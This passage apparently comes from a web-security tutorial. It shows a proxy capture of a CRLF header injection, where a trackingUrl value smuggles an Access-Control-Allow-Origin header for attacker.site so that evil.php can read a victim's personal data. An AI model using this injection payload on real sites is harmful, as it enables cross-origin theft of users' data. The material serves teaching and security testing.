 The web page getPersonalData.php returns the personal data of the
victim and the two origin headers (injected by the attacker through the
payload). Here, we can indeed see the response obtained by
attacker.site/evil.php:
Response from http://target.site:80/getPersonalData.php?trackingUrl=test%0d%0aAccess-Control-Allow-Origin:%20http://attac
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2015 08:58:44 GMT
Server: Apache/2.0.50 (Win32) mod_ssl/2.0.50 OpenSSL/0.9.7c PHP/5.0.0
X-Powered-By: PHP/5.0.0
Set-Cookie: lastUrl=test
Access-Control-Allow-Origin: http://attacker.site
Access-Control-Allow-Credentials: true
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache